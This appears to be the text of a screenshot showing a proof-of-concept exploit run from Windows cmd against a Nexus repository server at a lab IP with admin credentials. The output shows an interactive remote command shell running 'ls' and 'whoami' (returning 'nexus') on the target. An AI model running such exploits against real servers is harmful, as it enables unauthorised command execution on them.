 选择C:\Windows\System32\cmd.exe - python  run.py http://192.168.19.130:8081 admin admin
Usage: cmd <command to execute>
Shell>cmd ls
NOTICE.txt
OSS-LICENSE.txt
PRO-LICENSE.txt
bin
deploy
etc
lib
public
system
Shell>cmd whoami
nexus
Shell>